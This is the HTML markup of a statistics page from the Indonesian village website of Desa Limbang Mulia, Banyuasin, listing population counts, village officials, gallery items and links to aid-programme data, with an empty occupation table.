		<li class="dropdown"><a class="dropdown-toggle" href="#">Profil Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/26/wilayah-desa">Profil Wilayah Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/26/sejarah-desa">Sejarah Desa</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Pemerintahan Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/12/17/sambutan-kepala-desa">Sambutan Kepala Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/24/visi-dan-misi">Visi dan Misi</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/24/pemerintah-desa">Pemerintah Desa</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Lembaga</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/bpd-1">Badan Permusyawaratan Desa (BPD)</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/pkk-1">TIM PENGGERAK PKK</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/lpmd">LEMBAGA PEMBERDAYAAN MASYARAKAT DESA ( LPMD )</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/posyandu-bunga-melati-1">SUSUNAN PENGURUS POSYANDU </a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/karang-taruna-1">SUSUNAN PENGURUS KARANG TARUNA</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/linmas-1">LINMAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/lembaga-adat-1">TOKOH ADAT</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Data Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-wilayah">Data Wilayah Administratif</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pendidikan-dalam-kk">Data Pendidikan dalam KK</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pendidikan-sedang-ditempuh">Data Pendidikan Ditempuh</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pekerjaan">Data Pekerjaan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/agama">Data Agama</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/jenis-kelamin">Data Jenis Kelamin</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/golongan-darah">Data Golongan Darah</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/rentang-umur">Data Kelompok Umur</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/rentang-umur">Data Warga Negara</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5014">DATA BANTUAN RTLH</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5011">BANTUAN BLT DD</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5012">BANTUAN BLT PUSAT</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5013">BANTUAN PKH </a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/505">DATA JAMKESMAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5015">DATA KKS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5016">DATA BPNT</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5017">DATA BAZNAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/status-perkawinan">Status Perkawinan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-dpt">Daftar Pemilih Tetap</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/lapak">Produk Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/peta">Peta Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/status-idm/2022">Status IDM</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/status-sdgs">SDGs Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2021/05/21/laporan-kuangan-2020">Anggaran</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/pembangunan">Pembangunan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/pemerintah">Galeri</a></li></ul>
	</ul>
</div>
</div>
		</div>
	</div>
</div>
<div class="mainpage">
	<div class="margin-side-10">
	<div class="mainbodyarea">
		<div class="bigarea hiddenrelative">
		<div class="bigarea-margin">
			<div id="printthis">
			<div class="col-default margin-top-10">
				<div class="bodypage bgwhite bordergrey" style="padding-bottom:20px;">
				<div class="center-head bggrad-color2 flexleft">
						<div class="icon-titlepage bgcolor-1 flexcenter"><svg viewBox="0 0 24 24"><path d="M3,4H7V8H3V4M9,5V7H21V5H9M3,10H7V14H3V10M9,11V13H21V11H9M3,16H7V20H3V16M9,17V19H21V17H9" /></svg></div>
						<h1>Statistik</h1>
					</div>
				<div class="padding-leftright-10">
					
					<div class="stat-title flexcenter">
						<h1>Jumlah dan Persentase Penduduk Berdasarkan Aktivitas atau Jenis Pekerjaannya  di Desa Limbang Mulia, 2026</h1>
					</div>
					<div class="noprint">
												
						<div class="flexcenter mb-15">
							<a class="b-btn bgcolor-1 flexcenter bgcolor2 btn-xs" onclick="switchType(this);" style="cursor:pointer;margin:0 3px;">
								<p>Pie Chart</p>
							</a>
							<a href="https://limbangmulya.desa.id/ data-statistik/pekerjaan/cetak/cetak?tahun=" class="b-btn bgpink flexcenter btn-xs" style="cursor:pointer;margin:0 3px;">
								<p>Cetak</p>
							</a>
							<!--a class="b-btn bgpink flexcenter btn-xs" style="cursor:pointer;margin:0 3px;" href="javascript:printDiv('printthis');" title='Cetak'><p>Cetak</p></a -->
							<a href="https://limbangmulya.desa.id/ data-statistik/pekerjaan/cetak/unduh?tahun=" class="b-btn bgcolor-3 flexcenter btn-xs" style="cursor:pointer;margin:0 3px;">
								<p>Unduh</p>
							</a>
						</div>
					</div>
					<div class="box-body">
						<div id="container"></div>
						<div id="contentpane">
							<div class="ui-layout-north panel top"></div>
						</div>
					</div>
					<div class="width-default mt-20">
						<div class="table-responsive">
							<table class="table table-striped" id="table-statistik">
								<thead>
                    <tr>
                        <th rowspan="2">Kode</th>
                        <th rowspan="2" style='text-align:left;'>Kelompok</th>
                        <th colspan="2">Jumlah</th>
                        <th colspan="2">Laki-laki</th>
                        <th colspan="2">Perempuan</th>
                    </tr>
                    <tr>
                        <th style='text-align:left'>n</th>
                        <th style='text-align:left'>%</th>
                        <th style='text-align:left'>n</th>
                        <th style='text-align:left'>%</th>
                        <th style='text-align:left'>n</th>
                        <th style='text-align:left'>%</th>
                    </tr>
                </thead>
								<tbody>
					
								</tbody>
							</table>
							<div class="noprint">
								<div class="flexcenter mt-20 ">
									<button style='margin:0 5px' class='tombol-default bg-style3 borderradius-5 flexcenter' id='showData'>Selengkapnya...</button>
									<button style='margin:0 5px' id='tampilkan' onclick="toggle_tampilkan();" class="tombol-default bg-style3 borderradius-5 flexcenter">Tampilkan Nol</button>
								</div>
							</div>
						</div>
						<div class="flexcenter mb-15">
							<p style="margin-top:10px;">Diperbarui pada : 29 Desember 2025</p>
						</div>
					</div>
										
									</div>
				</div>
			</div>
			</div>
			<div class="col-default" style="margin-top:10px !important;">
	<div class="statistik-row bggrad-grey1 bordergrey">
	<div class="stathead flexcenter">
	<h1 class="bgcolor-1 flexcenter">Statistik Desa</h1>
	</div>
	<div class="statistik-inner">
		<div class="circle-area">
		
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.2"/>
			<p>Populasi</p>
			<h2 class="color-2">
							198
						</h2>
			</div>
			</div>
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.2"/>
			<p>Populasi</p>
			<h2 class="color-2">
							181
						</h2>
			</div>
			</div>
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.2"/>
			<p>Populasi</p>
			<h2 class="color-2">
							-
						</h2>
			</div>
			</div>
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.2"/>
			<p>Populasi</p>
			<h2 class="color-2">
							-
						</h2>
			</div>
			</div>
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.2"/>
			<p>Populasi</p>
			<h2 class="color-2">
							379
						</h2>
			</div>
			</div>
			
		
		</div>
		<div class="population population-gender flexcenter">
							<div class="population-item">
					<div>
					<h2>
													198
											</h2>
					<h3>Laki-laki</h3>
					</div>
				</div>
							<div class="population-item">
					<div>
					<h2>
													181
											</h2>
					<h3>Perempuan</h3>
					</div>
				</div>
							<div class="population-item">
					<div>
					<h2>
													-
											</h2>
					<h3>JUMLAH</h3>
					</div>
				</div>
							<div class="population-item">
					<div>
					<h2>
													-
											</h2>
					<h3>BELUM MENGISI</h3>
					</div>
				</div>
							<div class="population-item">
					<div>
					<h2>
													379
											</h2>
					<h3>TOTAL</h3>
					</div>
				</div>
				
		</div>
		<div class="statleft">
			<a href="https://limbangmulya.desa.id/data-wilayah">
			<div class="statleft1 statbox bgwhite flexleft bordergrey1 hover-height2">
				<p>Data <font class="desktop-only">Berdasarkan</font> Wilayah</p>
				<div class="staticon bgbiru bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M14,11.5A2.5,2.5 0 0,0 16.5,9A2.5,2.5 0 0,0 14,6.5A2.5,2.5 0 0,0 11.5,9A2.5,2.5 0 0,0 14,11.5M14,2C17.86,2 21,5.13 21,9C21,14.25 14,22 14,22C14,22 7,14.25 7,9A7,7 0 0,1 14,2M5,9C5,13.5 10.08,19.66 11,20.81L10,22C10,22 3,14.25 3,9C3,5.83 5.11,3.15 8,2.29C6.16,3.94 5,6.33 5,9Z"/></svg>
				</div>
				<div class="stat-arrow"></div>
			</div>
			</a>
			<a href="https://limbangmulya.desa.id/first/statistik/1">
			<div class="statleft2 statbox bgwhite flexleft bordergrey1 hover-height2">
				<p>Data <font class="desktop-only">Berdasarkan</font> Pekerjaan</p>
				<div class="staticon bgorange bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M20,6H16V4A2,2 0 0,0 14,2H10C8.89,2 8,2.89 8,4V6H4C2.89,6 2,6.89 2,8V19A2,2 0 0,0 4,21H20A2,2 0 0,0 22,19V8A2,2 0 0,0 20,6M10,4H14V6H10V4M12,9A2.5,2.5 0 0,1 14.5,11.5A2.5,2.5 0 0,1 12,14A2.5,2.5 0 0,1 9.5,11.5A2.5,2.5 0 0,1 12,9M17,19H7V17.75C7,16.37 9.24,15.25 12,15.25C14.76,15.25 17,16.37 17,17.75V19Z"/></svg>
				</div>
				<div class="stat-arrow"></div>
			</div>
			</a>
			<a href="https://limbangmulya.desa.id/first/statistik/14">
			<div class="statleft3 statbox bgwhite flexleft bordergrey1 hover-height2">
				<p>Data <font class="desktop-only">Statistik</font> Pendidikan <font class="desktop-only">Ditempuh</font></p>
				<div class="staticon bgtoska bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M12,8A3,3 0 0,0 15,5A3,3 0 0,0 12,2A3,3 0 0,0 9,5A3,3 0 0,0 12,8M12,11.54C9.64,9.35 6.5,8 3,8V19C6.5,19 9.64,20.35 12,22.54C14.36,20.35 17.5,19 21,19V8C17.5,8 14.36,9.35 12,11.54Z"/></svg>
				</div>
				<div class="stat-arrow"></div>
			</div>
			</a>
		</div>
		<div class="statright">
			<a href="https://limbangmulya.desa.id/first/statistik/2">
			<div class="statright1 statbox bgwhite flexright bordergrey1 hover-height2">
				<div class="staticon bgpink bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M12,21.35L10.55,20.03C5.4,15.36 2,12.27 2,8.5C2,5.41 4.42,3 7.5,3C9.24,3 10.91,3.81 12,5.08C13.09,3.81 14.76,3 16.5,3C19.58,3 22,5.41 22,8.5C22,12.27 18.6,15.36 13.45,20.03L12,21.35Z"/></svg>
				</div>
				<p>Data <font class="desktop-only">Statistik Status</font> Perkawinan</p>
				<div class="stat-arrow"></div>
			</div>
			</a>
			<a href="https://limbangmulya.desa.id/first/statistik/3">
			<div class="statright2 statbox bgwhite flexright bordergrey1 hover-height2">
				<div class="staticon bgyellow bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M7.9 21.47C6 19.81 5.35 17.17 6.18 14.84L8.31 8.91C8.53 8.3 9.36 8.22 9.69 8.78L10 9.33C10.24 9.72 10.29 10.2 10.14 10.63L9.16 13.37L9.59 13.75L15.55 7C15.9 6.6 16.5 6.56 16.91 6.91C17.3 7.26 17.34 7.87 17 8.26L12.55 13.29L13.13 13.8L18.58 7.62C18.93 7.22 19.54 7.18 19.93 7.53C20.33 7.88 20.37 8.5 20 8.89L14.56 15.07L15.14 15.58L19.83 10.26C20.18 9.86 20.79 9.82 21.18 10.17S21.62 11.13 21.27 11.5L16.58 16.84L17.15 17.35L20.32 13.76C20.67 13.36 21.28 13.32 21.68 13.67S22.11 14.63 21.76 15L16.56 20.92C14.32 23.47 10.44 23.71 7.9 21.47M11.59 9.22L14.43 6C14.67 5.73 14.97 5.5 15.3 5.37L15.68 4.59C15.92 4.12 15.72 3.54 15.24 3.31C14.77 3.08 14.19 3.28 13.96 3.75L11.45 8.89C11.5 9 11.56 9.11 11.59 9.22M11 8L11 8.05L13.78 2.38C14 1.9 13.81 1.33 13.33 1.1C12.86 .865 12.28 1.06 12.05 1.54L9.41 6.95C10.06 7.06 10.63 7.43 11 8M4.77 14.33L6.9 8.4C7.17 7.65 7.8 7.14 8.55 6.97L10.69 2.58C10.92 2.1 10.72 1.53 10.25 1.3C9.77 1.07 9.2 1.26 8.97 1.74L5 9.84L4.5 9.59L4.71 6.68C4.75 6.23 4.57 5.78 4.25 5.46L3.79 5C3.32 4.57 2.55 4.86 2.5 5.5L2 11.79C1.87 13.83 2.77 15.78 4.35 17C4.33 16.12 4.46 15.21 4.77 14.33Z"/></svg>
				</div>
				<p>Data <font class="desktop-only">Statistik Berdasarkan</font> Agama</p>
				<div class="stat-arrow"></div>
			</div>
			</a>
			<a href="https://limbangmulya.desa.id/first/dpt">
			<div class="statright3 statbox bgwhite flexright bordergrey1">
				<div class="staticon bgungu bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M5 6C3.9 6 3 6.9 3 8S3.9 10 5 10 7 9.11 7 8 6.11 6 5 6M12 4C10.9 4 10 4.89 10 6S10.9 8 12 8 14 7.11 14 6 13.11 4 12 4M19 2C17.9 2 17 2.9 17 4S17.9 6 19 6 21 5.11 21 4 20.11 2 19 2M3.5 11C2.67 11 2 11.67 2 12.5V17H3V22H7V17H8V12.5C8 11.67 7.33 11 6.5 11H3.5M10.5 9C9.67 9 9 9.67 9 10.5V15H10V20H14V15H15V10.5C15 9.67 14.33 9 13.5 9H10.5M17.5 7C16.67 7 16 7.67 16 8.5V13H17V18H21V13H22V8.5C22 7.67 21.33 7 20.5 7H17.5Z"/></svg>
				</div>
				<p><font class="desktop-only">Daftar Pemilih Tetap</font><font class="mobile-only">Data Pemilih</font></p>
				<div class="stat-arrow"></div>
			</div>
			</a>
		</div>
	</div>
	</div>
</div>
	
<div class="col-default">
	<div class="aparatur bgwhite bordergrey">
	<div class="aparatur-head flexleft">
		<div class="head-icon bgcolor-1 flexcenter">
		<svg viewBox="0 0 24 24"><path d="M12,4A4,4 0 0,1 16,8A4,4 0 0,1 12,12A4,4 0 0,1 8,8A4,4 0 0,1 12,4M12,14C16.42,14 20,15.79 20,18V20H4V18C4,15.79 7.58,14 12,14Z"/></svg>
		</div>
		<h1>Aparatur Desa</h1>
	</div>
		<div class="margin-minlr-5">
			<div class="bcarousel js-flickity" data-flickity='{ "autoPlay": true, "cellAlign": "left", "wrapAround": true }'>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484479-355-60702.jpg">
							<div class="staf-nama">
								<h3>Kepala Desa</h3>
								<p>NAHDLO RIZQON HALALA, S.Pd</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484504-326-614387.jpg">
							<div class="staf-nama">
								<h3>Sekretaris Desa</h3>
								<p>TRI WAHYONO</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1607171305960001-452.jpeg">
							<div class="staf-nama">
								<h3>Kasi Kesejahteraan</h3>
								<p>RESTU WARDOYO</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484556-378-187531.jpg">
							<div class="staf-nama">
								<h3>Kaur Tata Usaha &amp; Umum</h3>
								<p>DAIM NINGSIH</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484584-293-175898.png">
							<div class="staf-nama">
								<h3>Kasi Pemerintahan</h3>
								<p>AHMAD SAFAAT</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1705484718150936.jpg">
							<div class="staf-nama">
								<h3>Kaur Perencanaan</h3>
								<p>ANWAR KHADAFFI SAI MONA</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484649-379-136959.jpg">
							<div class="staf-nama">
								<h3>Kepala Dusun II</h3>
								<p>MUSLIMIN</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484689-553-38245.jpg">
							<div class="staf-nama">
								<h3>Kepala Dusun I</h3>
								<p>ARYA WEDA</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/9jZkB_1756542562166686.jpg">
							<div class="staf-nama">
								<h3>Kaur Keuangan</h3>
								<p>NOVI ARDIYANTI</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1667441752-529-624977.jpg">
							<div class="staf-nama">
								<h3>Kasi Pelayanan</h3>
								<p>IKA YUNI SRIWIJAYANTI</p>
							</div>
						</div>
						</div>
						</div>
					</div>
							</div>
		</div>
	</div>
</div><div class="col-default margin-top-10">
	<div class="mandiri bordergrey">
		<div class="mandiri-backg-image">
			<img src="https://limbangmulya.desa.id/assets/front/css/images/latar_website.jpg?v2fea19cb8b4f08ffe6b24e38cc2e0829"/>
		</div>
		<div class="mandiri-backg-color bggrad-grey2"></div>
		<div class="rowsame">
			<div class="mandiri-col flexcenter">
				<div class="mandiri-head">
					<div class="hello" style="color:transparent;">Layanan Mandiri</div>
					<div class="hello" style="color:transparent;">Layanan Mandiri</div>
					<div class="hello color-grey3">Layanan Mandiri</div>
					<div class="hello color-1">Layanan Mandiri</div>
				</div>
				<div class="mandiri-vector">
				<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Flayanan-intro.png&amp;v=2601.0.2" />
				</div>
				<style>
				* *, *::before, *::after {animation-play-state: running !important;}
				</style>
			</div>
			<div class="mandiri-col flexcenter">
				<div class="mandiri-title">
				<img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
				<div>
				<h2>Desa Limbang Mulia</h2>
				<p>Kecamatan Sembawa, Kabupaten Banyuasin, 16</p>
				</div>
				</div>
			</div>
			<div class="mandiri-col flexcenter">
			<div class="mandiri-login">
				<div class="dapat-pin flexleft"><svg viewBox="0 0 24 24"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M13,13V7H11V13H13M13,17V15H11V17H13Z"/></svg><p>Hubungi Perangkat Desa untuk mendapatkan PIN</p></div>	
					<a href="https://limbangmulya.desa.id/layanan-mandiri/masuk" rel="noopener noreferrer" target="_blank">
					<div class="btn mandiri-masuk flexcenter bgcolor-1" style="border:none;box-shadow:none;color:#fff;">
						<svg viewBox="0 0 24 24"><path d="M12,4A4,4 0 0,1 16,8A4,4 0 0,1 12,12A4,4 0 0,1 8,8A4,4 0 0,1 12,4M12,14C16.42,14 20,15.79 20,18V20H4V18C4,15.79 7.58,14 12,14Z"/></svg><p>Masuk</p>
					</div>
					</a>
			</div>
			</div>
		</div>
	</div>
</div><div class="col-default">
	<div class="galeri bgwhite bordergrey">
	<div class="rowsame margin-minlr-5">
		<div class="judul-album flexcenter">
		<a href="https://limbangmulya.desa.id/galeri">
		<div class="album-cover bordergrey1">
		<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fkamera.jpg&amp;v=2601.0.2"/>
		</div>
		<div class="album-title hover-width"><h1>Galeri</h1><h2>Foto</h2></div>
		</a>
		</div>
		<div class="album">
			<div class="margin-minlr-5">
							<div class="album-col">
				<div class="margin-lr-5">
					<div class="galeri-border bordergrey1 hover-gal">
					<a href="https://limbangmulya.desa.id/galeri/54">
					<div class="image-galeri">
													<img src="https://limbangmulya.desa.id/desa/upload/galeri/sedang_lYQnjv_IMG_20171103_081456.jpg">
												<div class="absolute-title">
							<p class="hover-height">JEMBATAN UTAMA DESA PUTUS</p>
						</div>
						<div class="hid-galeri flexcenter hover-height">
							<p>JEMBATAN UTAMA DESA PUTUS</p>
						</div>
					</div>
					</a>
					</div>
				</div>
				</div>
							<div class="album-col">
				<div class="margin-lr-5">
					<div class="galeri-border bordergrey1 hover-gal">
					<a href="https://limbangmulya.desa.id/galeri/66">
					<div class="image-galeri">
													<img src="https://limbangmulya.desa.id/desa/upload/galeri/sedang_PmpjJx_WhatsApp Image 2023-03-03 at 07.39.49.jpeg">
												<div class="absolute-title">
							<p class="hover-height">Gotong Royong Tahun 2023</p>
						</div>
						<div class="hid-galeri flexcenter hover-height">
							<p>Gotong Royong Tahun 2023</p>
						</div>
					</div>
					</a>
					</div>
				</div>
				</div>
							<div class="album-col">
				<div class="margin-lr-5">
					<div class="galeri-border bordergrey1 hover-gal">
					<a href="https://limbangmulya.desa.id/galeri/41">
					<div class="image-galeri">
													<img src="https://limbangmulya.desa.id/desa/upload/galeri/sedang_nqDb14_IMG_20170926_125420_HDR.jpg">
												<div class="absolute-title">
							<p class="hover-height">PELATIHAN AKUTANSI DAN MANAJEMEN </p>
						</div>
						<div class="hid-galeri flexcenter hover-height">
							<p>PELATIHAN AKUTANSI DAN MANAJEMEN </p>
						</div>
					</div>
					</a>
					</div>
				</div>
				</div>
							<div class="album-col">
				<div class="margin-lr-5">
					<div class="galeri-border bordergrey1 hover-gal">
					<a href="https://limbangmulya.desa.id/galeri/36">
					<div class="image-galeri">
													<img src="https://limbangmulya.desa.id/desa/upload/galeri/sedang_oHvygJ_IMG_20171213_091144.jpg">
												<div class="absolute-title">
							<p class="hover-height">PEMBANGUNAN GORONG-GORONG</p>
						</div>
						<div class="hid-galeri flexcenter hover-height">
							<p>PEMBANGUNAN GORONG-GORONG</p>
						</div>
					</div>
					</a>
					</div>
				</div>
				</div>
				
			</div>
		</div>
	</div>
	</div>
</div>		</div>
		</div>
		<div class="rightsidearea">
			<div class="panel-group bgwhite" id="accordion" role="tablist" aria-multiselectable="true" style="margin:10px 0 0 !important;">
	
      <div class="panel panel-default bgwhite" style="margin-bottom:0 !important;">

        <div class="heading-stat bgwhite flexleft bordergrey1" id="heading-Statistik Penduduk" role="tab">
          <a role="button" data-toggle="collapse" data-parent="#accordion" href="#statistikPenduduk" aria-expanded="true" aria-controls="statistikPenduduk"><i class="fa ti-chart-pie iconpenduduk"></i> Statistik Penduduk</a>
        </div>
        <div id="statistikPenduduk" class="panel-collapse collapse">
          <div class="panel-box bordergrey1">
             
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/rentang-umur" class="hover:cursor-pointer hover:text-primary dark:text-white">Rentang Umur</a></h3>
                				 
                              				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/pendidikan-dalam-kk" class="hover:cursor-pointer hover:text-primary dark:text-white">Pendidikan Dalam KK</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/pendidikan-sedang-ditempuh" class="hover:cursor-pointer hover:text-primary dark:text-white">Pendidikan Sedang Ditempuh</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/pekerjaan" class="bggrad-color2 stat-white">Pekerjaan</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/status-perkawinan" class="hover:cursor-pointer hover:text-primary dark:text-white">Status Perkawinan</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/agama" class="hover:cursor-pointer hover:text-primary dark:text-white">Agama</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/jenis-kelamin" class="hover:cursor-pointer hover:text-primary dark:text-white">Jenis Kelamin</a></h3>
                				 
                              				 
                              				 
                              				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/golongan-darah" class="hover:cursor-pointer hover:text-primary dark:text-white">Golongan Darah</a></h3>
                				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				          </div>
        </div>
      </div>

    </div>
 
        <div class="panel-group bgwhite" id="accordion" role="tablist" aria-multiselectable="true" style="margin:10px 0 0 !important;">
	
      <div class="panel panel-default bgwhite" style="margin-bottom:0 !important;">

        <div class="heading-stat bgwhite flexleft bordergrey1" id="heading-Statistik Bantuan" role="tab">
          <a role="button" data-toggle="collapse" data-parent="#accordion" href="#statistikBantuan" aria-expanded="false" aria-controls="statistikBantuan"><i class="fa ti-chart-line iconbantuan"></i> Statistik Bantuan</a>
        </div>
        <div id="statistikBantuan" class="panel-collapse collapse">
          <div class="panel-box bordergrey1">
             
                              				 
                              				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/5011" class="hover:cursor-pointer hover:text-primary dark:text-white">BANTUAN LANGSUNG TUNAI BLT DD 2020</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/5012" class="hover:cursor-pointer hover:text-primary dark:text-white">Perluasan Sembako Tahap 1</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/5013" class="hover:cursor-pointer hover:text-primary dark:text-white">PKH </a></h3>
                				 
                              					
